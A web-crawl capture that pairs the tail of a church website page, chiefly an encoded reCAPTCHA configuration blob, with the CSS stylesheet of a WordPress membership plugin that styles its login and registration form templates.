zCvgbCh8KtworDucOfIMODM8Odwr0uXMKOw4p/wpZjwrhzwpBcCcOFw4TCpBvCksKof0kmeMK5wrLDl3BYwplEFsOQEMOyIm/CvSIRHW/CnmlEw7JHJsKAHcKIw47Dj1/[base64]/CpcOJw5J+w7TCnsOpwqvDgcO2Ti7DkMKxYh7DpHzCgXDCpsKbw6wiQMOnSl5tKxRoGE8pw77Dpz9bw5/[base64]/[base64]/[base64]/[base64]/[base64]/CmMKYw4hcw4rDrcK/RcK/JQnDn8OWMnLDisOdwpvClMOWw6hXw6HCg8OAZMKFS8OFSVjDhMKUVsOtwpQ6Wj5Ow6PCgcOYClsXJ8OAw5hDwpLCgsOzCsO+wrYXw5oqPxZLw6MKw5x6BW9Yw7Q3w43Ch8OdwqrDlsOlJEfCuWrDqcKUwo4gwrN/w5kgw6I+wrlJwr3DvMKgZcKQR8OibkwMwqDDoMOAw5nCisO+wrhXw6PChsOzZmYuNMK+esO1I2tewofDhMOVd8OwQiJLw7DCoVDDoDRYAcOzXR1vw4PDnsKvw5bCnEJ1wrlawr/CtljDnn3CqMOMwpzCsyJDSMKkwpDClg7CvS07w70kwo7DksOgL3tjw4Y3wrfDssOIw69RIHXDvcKdA8OhC8KIA30pSiwIPcOkw7QeDB7CisK3c8K0Z8KpwrPCj8OWwqwvHMKTCcKBPmFUfsKWXMKcRcO8w6sZTMOgwpXDpMOnVHDDiEPDhsKNFMKHwq4mw6nDmsOewr/CocKoJT3DqsO6IVrDg8Kkw7zCucKUB0LCkcKuV8KFwooowrjCvcK2TAfCgER4eMK3w5DCoh7Ck3xad1rDg8OSWV3CsnjCh8OPNzMgOEXDuwDCscK/ZzDDlUzDp8K0dMOTw50Yw5zDgMORwpNcw7DDrxJbwprDoSLCrjzCpMOcw6smLxrCmcKgwobCoyvDjcKpT8O3w4kLLsOsF2zCmMKSwrTCr1nDhWZMwqdNKm0iYkcGwq86woHCo2hiE8Kjw5JpccK4w5/CrMODw6fDqzhQwrgyw5QAw6x1ZznDl3YLIMK3w4/Dvw3DmxNHJWHCmMOTTcOow5TDmGzChk1pw5s7wq3CtgnDsB/[base64]/DoMOWI8O2wppZwrXDnwcZwpDDhsKSwr9jKMOSHsO3wr10w67DjMKtBsO/[base64]/wpbDqMO3KsOUw4vCgsOpw7HDsxcQw4nCnXXCoxTChF52w5IIw5rDmsOxwovDqMO9M8Kow5rDt8OHwrDCvFdwT0rCrsKZcsObwopFemNUw5ZME0LDlsOHw6/DnsOrN17CrgXDn2DDhcOQwqMFEH/CgcKWw5ddw7DDpXgKFsK/w5cwJzzDhlxIw6zCjcOVK8ORQMK1w71FS8OXw7zDrcOaw4FpbMKzw6vDngNVdMKJwqLDimHCmsKSd1hAYsOZdcKVw71OLsOYwqk8WXUcw7R3woc4wp7CrgbDr8OED3YowqtHw7IEw5oYw6ZdZsKcS8K/TcKFwo8gw6RjwojDtCVewol0wrPCmAbChyYpfzlFw5taHsKLw6fCusOGw5TDjsOkw7R9wqxIw5Zsw6Ulw5DCqHTChsKTD8KSRC0/[base64]/[base64]/SizClSHDrsK0GcOOwoBfMX7CrgDCnGlOwo7DtXPDrsOMwpRXKSp5ayhmEl0WGMOBwogUVTPClMKXw43DssKQw7TDqEnCv8Kxw43DgcKDw4AiTF/[base64]/[base64]/wrwIcsK9w5DCvMONFQLDhsKMwoXCh8K7w7tfwpQmT3Afwo7Djl0qO8KRSsKXVsOTw6YSXSHDi2l7BFcHwqbCjsKAw6FlU8KXFSxaEiU5ZcOTWTsyHsOYCsOvGFcwRMKrw7DCicOYwqHDgMKqRRPDqMKlwqTCvxY/w69/wqjDlAHDllTDscOrw4fChAgGeXx8w4hNGjjCvW/[base64]/KcOEw6jDssK8w6DCrMOHwo3DmcOGHMObTRHChRPDqcOZw6rChMO3w7rDkcKKAcOUw4IvTEVwJUPCt8O5asOXw61Jw5A8w4nDpMONw5FFwqzDq8KxdsOiw49nw5w9CMOeahDCvHnChHFSw6zDusK4Fi7Cu3o/C0HCmcK5fcOTwpd6w63Dj8OwJDJhG8OHHmEyS8OEc1bDvi5Dw4PCrmVCwrXCjjPCkz4Vw74vw7fDtcOkwqPCrgksW8KSRcKJRRlYZBfDqzzCrMKRwqLDlDJLw5LDocKUJcK6NsOFW8Kxw6rDnE7DvMKZw5hJw600wrLCuBPCsQ4aPsOGw4LCksKPwqAEfMK/wo7CjcOIJz3DozHDpDvDklkfK3rDu8OvwpFTE2PDgAgvNVgUwo5pw7LCijNSY8O/[base64]/DskHChA/[base64]/DMOxw57CisOnRsOrJ0DDpW3Dkh3CrUzDnsKywqLDhMO7wpfCjz5mBDQ1UsKXw4DCjA1twqVPSQnDl3/Dn8OPwrHCqDbDiVnCu8KmwqDDmcOFw7/DjiNge8K4VcKOMR3DuiPDuEfDpsOHYjTCnw1nwoFPw7jCgMK6C19wwrk/[base64]/[base64]/[base64]/[base64]/w7EBwq1ow7XCgcKJwrFmFAoqCH02WXHCuX/CgMOjwqZ9wp5tM8OFwptDGiNUw7EIw5zDksK0wr81B2TDksOtU8OrV8O/w6jChsOMRnXDgQR2GMKDTMOXw5PCnXcyHzUlH8KYaMKTB8KgwqdywrXDgcKpAn/Cu8KrwosSwrcdw4zDlxw8w64PfRozw53CvFAnO0c8w77Dn00UZEfDmMO7dh/[base64]/CqMOoU8K4wpUZEC/Dl8Kbw5VPw7dHw7vClMOWEMKxdiEJRMKGw6jCocOYwp4fccKJw4jClcKwdGdhdMK8w49AwqIFS8Omw5cOw6EuXsOsw6UmwpBtK8O/wq91w7fDri3Dv3rCpcKzw4o3wqPDkADDulZoC8KWw7l2w4fCiMKIw5vCpUHDpsKBwqVZHAvCucO5w4HDnGDDscOgw7DCmA/CosOqX8OwYjEvAUbCjEXCrcK/KMKjNsKzPWpJdHtRw6ZDwqHCoMKnMsOrUMKhw6V+WRtSwoVAAS7DlRt7VkLDrBXCkMKlwofDhcOhw5l1BHLDi8OKw4XCt39NwokUD8Kmw5PCihfDjAtLJcO7w6h8YVwEDcKrNsKHA23DgzfCqUUiwpbCqCNcw4/Cj11pw4PCkEkUTT9qB3DCo8OHF1VNLcOWWBpdwq5OBXYHHFJ6F2g5w7PDq8KowoXDr0HDhgp2w6UKw5fCpVnCjsOLw7sVBS4SesOmw4TDgF9dw5zCtMKdaVHDg8OiLsKwwqpMwqXDn2UNdxp1B1vDix9iSMO5w5Asw6xmw59gwrbCrMKYwptmdA4nW8O4wpF/W8KlIsOKFhDCpUMCw7zDhkDDmMKaCTPCoMK7w53Cs15nw4nCn8KdCMKhwpPDvH1bMi3DocOWw7/CtcKbZSFpSEkuccK3w6vCt8KYw5HDhXHDryXDmcOGw4DDulhibMKzY8OjQ19OdsOWwqU+w4EwTGzDn8KaRiMIOcKbwr7Dj0NOwqpwTlBgY17Drj/Cq8KPw6XCtMOsNFjCkcKzw5TDt8OpKSFackzCrcO6MgTChigAwr9gw5FeRlXDvcKdwpxINjB+GsKIwoNPSsK6w5pxAmh8Gg3DmFsaZ8OAwoNawqHDuVLCt8ObwoRHTMKhYHh/MlEmwoXDocORQcOsw67DpzhZbV/CnHUuwohvw5bCqU0dYAZiw5rCiAAcckweAMO6WcObw7w7w4LDugnDuHptw47DgikHw5rCmzk2GMO7woYNw6/DrcOAw5jCrMKmOcOSw6rDkXUnw5NXw7ZMJsKBOsOKw4o\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://stlukeslutheran.church:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uhLVyujDVUcStAIehron/JNYCKR4RDX5gu2Jx5x+FE4\\u003d\x22,1,0,null,1,1769084125256,0,0,[178,62,185,95,105],null,[234,53,208,254],\x22RC-BzTSKl3Rdz8nDQ\x22,null,null,null,null,null,\x220dAFcWeA4C_2yWFfa-dPaXPtTyi-0kVhY14evs2P2Eym11djsMty0XBPRQ4V6wUKU2ODsyPj6YVK_gB6fBdOmKpIUtLrT0uZoVEg\x22,1769166925375]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=c3e92bb852351cd6952894ce4a2926c6
body_size: 72845
content:
/*@import url(http://fonts.googleapis.com/css?family=Oswald:300,400,700);*/
@import url(//fonts.googleapis.com/css?family=Oswald:300,400,700);
.iump-clear{
	clear:both;
}
/*==================LOGIN======================*/
/*Login Template 1*/
.ihc-login-template-1{
	padding: 10px;
	text-align:center;
    display: inline-block;
}

.ihc-login-template-1 .ihc-sm-wrapp-fe{
	text-align:right;
	max-width:360px;
	margin-right:0px;
}
.ihc-login-template-1 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:12px;

}
.ihc-login-template-1 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-1 form{
	display:inline-block;
}
.ihc-login-template-1 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	text-align:right;
	padding-right:10px;
  display: inline-block;
	box-sizing:content-box;
}
.ihc-login-template-1 .impu-form-line-fr input[type=text],.ihc-login-template-1 .impu-form-line-fr input[type=password]{
	width:200px;
}
.ihc-login-template-1 .impu-remember-wrapper{
	clear:both;
	min-height: 16px;
}
.ihc-login-template-1 .impu-form-label-remember{
	float:right;
}
.ihc-login-template-1 .impu-form-input-remember{
	float:right;  
	margin-top: 1px;
}
.ihc-login-template-1 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-1 .impu-form-links{
	margin-top:5px;
	margin-bottom:5px;	
	text-align:right;
	clear:both;
}
.ihc-login-template-1 .impu-form-links div{
	display:inline-block;
	padding-left:15px;
}
.ihc-login-template-1 .impu-form-submit{
	text-align:right;
}
.ihc-login-template-1 .impu-form-submit input{
	color:#fff !important;
}

/*Login Template 2*/
.ihc-login-template-2{
	padding: 10px;
	text-align:center;
    display: inline-block;
	width:300px;
	max-width:100%;
}
.ihc-login-template-2 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-2 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-2 form{
	display:inline-block;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-weight:500;
	font-size:13px;
	text-align:left;
	text-transform:uppercase;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text],.ihc-login-template-2 .impu-form-line-fr input[type=password]{
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
	width:100%;
}
.ihc-login-template-2 .impu-remember-wrapper{
	clear:both;
	min-height: 16px;
	text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	text-transform:inherit;
}
.ihc-login-template-2 .impu-form-input-remember{
	margin-right: 3px;
}
.ihc-login-template-2 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-2 .impu-form-links{
	margin-top:5px;
	margin-bottom:5px;	
	text-align:right;
	clear:both;
}
.ihc-login-template-2 .impu-form-links div{
	display:inline-block;
	padding-right:15px;
}
.ihc-login-template-2 .impu-form-links a{
	color:#333;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
}
.ihc-login-template-2 .impu-form-links a:hover{
	color:#5BC4BE;
}
.ihc-login-template-2 .impu-form-submit{
	text-align:center;
}
.ihc-login-template-2 .impu-form-submit input{
	color:#fff !important;
	width:100%;
	background:none repeat scroll 0 0 #5BC4BE !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
	  border-radius: 2px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  padding: 10px 30px 11px;
  text-transform: uppercase;
  vertical-align: bottom;
}

/*Login Template 3*/
.ihc-login-template-3{
	margin: 10px;
	padding:30px;
	padding-bottom:0px;
	text-align:center;
	box-sizing:border-box;
    display: inline-block;
	background-color:#fff;
	border-top:7px solid #33b5e5;
	border-radius:3px;
  -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
	width:360px;
    max-width: 100%;
}

.ihc-login-template-3 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-3 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-3 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-3 form{
	display:block;
  position: relative;
}
.ihc-login-template-3 .impu-form-line-fr .impu-form-label-fr{
	min-width:350px;
	padding-bottom:3px;
  	display:block;
	box-sizing:content-box;
	font-weight:500;
	font-size:14px;
	text-align:left;
	text-transform:uppercase;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text], .ihc-login-template-3 .impu-form-line-fr input[type=password]{
	width:100%;
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
    background-color: #fafafa;
    margin-bottom: 7px;
}
.ihc-login-template-3 .impu-remember-wrapper{
	margin-right: 3px;
	float:left;
	text-align:left;
	line-height:42px;
	padding-left:15px;
}
.ihc-login-template-3 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	font-weight:bold;
	text-transform:inherit;
	padding-left:3px;
	color:#1a9bcb;
}
.ihc-login-template-3 .impu-temp3-bottom{
	position:relative;
	left:-30px;
    margin: 0 -60px 0 0px;
	background-color:#f2f2f2;
}
.ihc-login-template-3 .impu-temp3-bottom:after{
	content:"";
	clear:both;
}
.ihc-login-template-3 .impu-form-input-remember{
  vertical-align: middle;
}

.ihc-login-template-3 .impu-form-links{
	text-align:right;
	float:right;
  line-height: 40px;
  padding-right:9px;
}
.ihc-login-template-3 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-3 .impu-form-links a{
	color:#333;
	font-size:12px;
	text-decoration:none;
  	border-right: 1px solid #999;
  	padding-right: 3px;
	padding-left:3px;
}
.ihc-login-template-3 .impu-form-links div:nth-child(even) a{
	border-right:none;
}
.ihc-login-template-3 .impu-form-submit{
	text-align:center;
	margin-top:10px;
	margin-bottom:10px;
}
.ihc-login-template-3 .impu-form-submit input{
	color:#fff !important;
	width:100%;
	border:none;
	background:none repeat scroll 0 0 #33b5e5 !important;
	border-color:#1a9bcb !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 14px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;	
  
    padding: 10px 30px 11px;
}
.ihc-login-template-3 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #1a9bcb !important;
}

/*Login Template 4*/
.ihc-login-template-4{
	margin: 10px;
	padding:30px;
	padding-top:10px;
	padding-bottom:0px;
	text-align:center;
	box-sizing:border-box;
    display: inline-block;
	background-color:#fff;
	border-radius:3px;
	width:360px;
    max-width: 100%;
}

.ihc-login-template-4 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-4 .impu-form-line-fr{
	box-sizing:content-box;
  text-align: left;
    background-color: #fafafa;
	border-bottom:1px solid #efefef;
    margin-bottom: 7px;
	position:relative;
}
.ihc-login-template-4 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-4 form{
	display:block;
  position: relative;
}
.ihc-login-template-4  .fa-ihc{
  position: absolute;
  top: 0px;
  left: 5px;
  line-height: 39px;
}
.ihc-login-template-4 .impu-form-line-fr .impu-form-label-fr{
	min-width:350px;
  	display:block;
	box-sizing:content-box;
	font-weight:500;
	font-size:14px;
	text-align:left;
	text-transform:uppercase;
}
.ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
	width:100%;
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
	background-color:transparent !important;
	border:none !important;
    padding: 10px;
	display:inline-block;
	padding-left:30px;
}
.ihc-login-template-4 .impu-remember-wrapper{
	margin-right: 3px;
	text-align:right;
	line-height:22px;
	padding-left:15px;
}
.ihc-login-template-4 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	font-weight:bold;
	text-transform:inherit;
	padding-left:3px;
	color:#1e8449;
}
.ihc-login-template-4 .impu-temp3-bottom{
	position:relative;
	left:-30px;
    margin: 0 -60px 0 0px;
	background-color:#f2f2f2;
}
.ihc-login-template-4 .impu-temp3-bottom:after{
	content:"";
	clear:both;
}
.ihc-login-template-4 .impu-form-input-remember{
  vertical-align: middle;
}

.ihc-login-template-4 .impu-form-links{
	text-align:center;
  line-height: 20px;
}
.ihc-login-template-4 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-4 .impu-form-links a{
	color:#333;
	font-size:13px;
	font-weight:bold;
	text-decoration:none;
  	border-right: 1px solid #999;
  	padding-right: 10px;
	padding-left:10px;
}
.ihc-login-template-4 .impu-form-links div:nth-child(even) a{
	border-right:none;
}
.ihc-login-template-4 .impu-form-submit{
	text-align:center;
	margin-top:17px;
	margin-bottom:10px;
}
.ihc-login-template-4 .impu-form-submit input{
	width:100%;
  	border: none;
	background:none repeat scroll 0 0 #27AE60 !important;
	border-color:#27AE60 !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 15px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
    padding: 10px 30px 11px;
  border-radius: 3px;
  color: #b3eecc !important;
  border-bottom: 4px solid #1e8449 !important;	
}
.ihc-login-template-4 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #43be77 !important;
}

/*Login Template 5*/
.ihc-login-template-5{
	padding: 10px;
	text-align:center;
    display: inline-block;
	width:400px;
    max-width: 100%;
	box-sizing:border-box;
}
.ihc-login-template-5 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-5 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-5 form{
}
.ihc-login-template-5 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-weight:800;
	font-size:13px;
	text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr input[type=text],.ihc-login-template-5 .impu-form-line-fr input[type=password]{
	width:100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
}
.ihc-login-template-5 .impu-temp5-row{
	}
.ihc-login-template-5 .impu-temp5-row:after{
	content:"";
	clear:both;
}
.ihc-login-template-5 .impu-temp5-row-left{
	float:left;
	}
.ihc-login-template-5 .impu-remember-wrapper{
	clear:both;
	text-align:left;
    line-height: 14px;
}
.ihc-login-template-5 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	text-transform:inherit;
}
.ihc-login-template-5 .impu-form-input-remember{
	margin-right: 3px;
	vertical-align:middle;
}
.ihc-login-template-5 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-5 .impu-form-links{
	text-align:left;
	clear:both;
	margin-top:3px;
}
.ihc-login-template-5 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-5 .impu-form-links a{
	color:#aaa;
	font-size:12px;
	text-decoration:none;
	padding-right:10px;
}
.ihc-login-template-5 .impu-form-links a:hover{
	color:#e05d5d;
}
.ihc-login-template-5 .impu-form-submit{
	text-align:center;
	float:right;
}
.ihc-login-template-5 .impu-form-submit input{
	color:#fff !important;
	min-width:100px;
	border:none;
	text-transform:capitalize;
    padding: 10px 30px 11px;
	background:none repeat scroll 0 0 #f47e7e !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc-login-template-5 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #e05d5d !important;
}
/*PASS*/

.ihc-pass-form-wrap.ihc-login-template-5 .impu-form-submit input {
	width:auto;
}



/*Login Template 6*/
.ihc-login-template-6{
	margin: 10px;
	padding:20px;
	padding-bottom:0px;
	text-align:center;
    display: inline-block;
	width:400px;
	max-width:100%;
	box-sizing:border-box;
		border-radius:3px;
  -webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
}

.ihc-login-template-6 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-6 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-6 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-6 form{
	margin:0px !important;
}
.ihc-login-template-6 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-size:13px;
	text-align:left;
}
.ihc-login-template-6 .impu-form-line-fr input[type=text],.ihc-login-template-6 .impu-form-line-fr input[type=password]{
	width:100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
}
.ihc-login-template-6 .impu-temp6-row{
	position:relative;
	left:-20px;
    margin: 0 -40px 0 0px;
	background-color:#f2f2f2;
	padding:10px 20px;	
	}
.ihc-login-template-6 .impu-temp6-row:after{
	content:"";
	clear:both;
}
.ihc-login-template-6 .impu-temp6-row-left{
	float:left;
	}
.ihc-login-template-6 .impu-remember-wrapper{
	clear:both;
	text-align:left;
    line-height: 30px;
}
.ihc-login-template-6 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;
	font-weight:bold;	
	text-transform:inherit;
}
.ihc-login-template-6 .impu-form-input-remember{
	margin-right: 3px;
	vertical-align:middle;
}
.ihc-login-template-6 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-6 .impu-form-links{
	text-align:left;
	clear:both;
	margin-top:3px;
	margin-bottom:3px;
}
.ihc-login-template-6 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-6 .impu-form-links a{
	color:#aaa;
	font-size:12px;
	text-decoration:none;
  	border-right: 1px solid #999;
  	padding-right: 10px;
}
.ihc-login-template-6 .impu-form-links a:hover{
	color:#e05d5d;
}
.ihc-login-template-6 .impu-form-links div:nth-child(even) a{
	border-right:none;
	padding-left:10px;
}
.ihc-login-template-6 .impu-form-submit{
	text-align:center;
	float:right;
	padding-bottom:0px;
}
.ihc-login-template-6 .impu-form-submit input{
	color:#fff !important;
	width:80px;
	border:none;
	border-radius:15px;
	text-transform:capitalize;
    padding: 8px 15px;
	background:none repeat scroll 0 0 #f47e7e !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc-login-template-6 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #e05d5d !important;
}
/*PASS*/

.ihc-pass-form-wrap.ihc-login-template-6 .impu-form-submit input {
	width:auto;
	margin-bottom:10px;
}


/*Login Template 7*/
.ihc-login-template-7{
	padding: 10px;
	text-align:center;
    display: inline-block;
}
.ihc-login-template-7 .ihc-sm-wrapp-fe{
	text-align:left;
	padding-left:15px;
	padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr{
	box-sizing:border-box;
	padding-bottom:8px;
  text-align: left;
  display:inline-block;
  width:50%;
  max-width:300px;
  padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-7 form{
}
.ihc-login-template-7 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-weight:800;
	font-size:13px;
	text-align:left;
}
.ihc-login-template-7 .impu-form-line-fr input[type=text],.ihc-login-template-7 .impu-form-line-fr input[type=password]{
	width:100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
}
.ihc-login-template-7 .impu-temp5-row{
	}
.ihc-login-template-7 .impu-temp5-row:after{
	content:"";
	clear:both;
}
.ihc-login-template-7 .impu-temp5-row-left{
	float:left;
	}
.ihc-login-template-7 .impu-remember-wrapper{
	clear:both;
	text-align:left;
    line-height: 14px;
}
.ihc-login-template-7 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	text-transform:inherit;
}
.ihc-login-template-7 .impu-form-input-remember{
	margin-right: 3px;
	vertical-align:middle;
}
.ihc-login-template-7 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-7 .impu-form-links{
	text-align:left;
	clear:both;
	margin-top:0px;
}
.ihc-login-template-7 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-7 .impu-form-links a{
	color:#aaa;
	font-size:12px;
	text-decoration:none;
	padding-right:10px;
}
.ihc-login-template-7 .impu-form-links a:hover{
	color:#e05d5d;
}
.ihc-login-template-7 .impu-form-submit{
	text-align:center;
	float:right;
	margin-right:15px;
}
.ihc-login-template-7 .impu-form-submit input{
	color:#fff !important;
	min-width:100px;
	border:none;
	text-transform:capitalize;
    padding: 8px 30px 8px;
	border-radius:4px;
	background:none repeat scroll 0 0 #6c7a8d !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc-login-template-7 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #94a1b2 !important;
}
/*PASS*/
.ihc-pass-form-wrap.ihc-login-template-7 {
	width:400px;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-line-fr {
	width:100%;
	max-width:inherit;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-submit input {
	width:auto;
}
/*==================LOGIN======================*/



/*==================REGISTER======================*/
.iump-register-form *{
	box-sizing:border-box;
}
/*Register Template 1*/
.ihc-register-1{
}
.ihc-register-1 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
}
.ihc-register-1 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-1 .iump-form-line-register input[type=text], .ihc-register-1 .iump-form-line-register input[type=password], .ihc-register-1 .iump-form-line-register input[type=number]
, .ihc-register-1 .iump-form-line-register textarea, .ihc-register-1 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
}

.ihc-register-1 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-1 .iump-form-line-register .iump-form-radiobox-wrapper{
	display:inline-block;
	vertical-align:top;
}

.ihc-register-1 .iump-submit-form{
	text-align:center;
}

.ihc-register-1 .ihc-tos-wrap{
	text-align:right;
}
/*Register Template 2*/
.ihc-register-2{
	min-width:300px;
}
.ihc-register-2 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
    text-transform: uppercase;
}
.ihc-register-2 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-2 .iump-form-line-register input[type=text], .ihc-register-2 .iump-form-line-register input[type=password], .ihc-register-2 .iump-form-line-register input[type=number],
 .ihc-register-2 .iump-form-line-register textarea, .ihc-register-2 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-2 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-radiobox-wrapper{
	margin-top:10px;
}
.ihc-register-2 .iump-submit-form{
	text-align:center;
}
.ihc-register-2 .iump-submit-form input{
	color:#fff !important;
	width:100%;
	background:none repeat scroll 0 0 #5BC4BE !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
}
/*Register Template 3*/
